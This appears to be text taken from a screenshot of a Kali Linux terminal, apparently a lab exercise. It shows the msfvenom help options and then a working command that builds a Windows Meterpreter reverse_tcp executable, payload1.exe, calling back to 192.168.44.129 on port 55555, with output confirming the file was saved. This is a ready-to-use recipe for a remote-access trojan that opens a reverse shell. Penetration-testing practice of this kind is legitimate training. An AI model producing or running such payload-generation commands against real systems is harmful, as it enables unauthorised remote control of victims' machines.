 1 2 3 4 12:30
Trash
File System
Home
payload1.exe
root@kali: /home/kali/Desktop
File Actions Edit View Help
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled
of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.44.129 LPORT=55555 -f exe -o payload1.exe
^Z
zsh: suspended msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.44.129 LPORT=55555
┌──(root㉿kali)-[~]
└─# cd /home/kali/Desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.44.129 LPORT=55555 -f exe -o payload1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload1.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─#